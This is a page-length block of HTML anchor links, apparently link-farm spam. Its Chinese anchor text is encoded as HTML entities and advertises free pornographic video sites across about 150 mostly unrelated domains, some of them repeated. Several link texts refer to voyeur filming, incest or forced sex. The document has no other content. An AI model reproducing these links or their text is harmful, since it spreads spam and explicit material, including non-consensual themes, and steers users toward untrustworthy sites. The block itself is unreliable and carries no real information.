<a href="http://hnykyy.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tych168.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xg54.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yasuiji.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinamyx.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://menggudy.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xuchangju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hndengling.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://05e4.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xyx366.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://99bms.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://jobatable.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://gdgrngo.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://alicehostel.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://101jiudian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tnxia.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://baidudy8.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://bxccc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://sdcaite.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fztv8.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://itnxp.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mahongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://39pl.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51mengdong.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hlpyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://huijiabw.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yyhy666.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://hlpyx.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://tyvp5.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://ckr-elites.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://expohr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://gznta116.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://kezeng888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://9li8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://540kb.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caijingline.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jpdogshow.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meiyavip.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://yilin33.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k283.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://bjserip.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kjd338.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://bielitv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
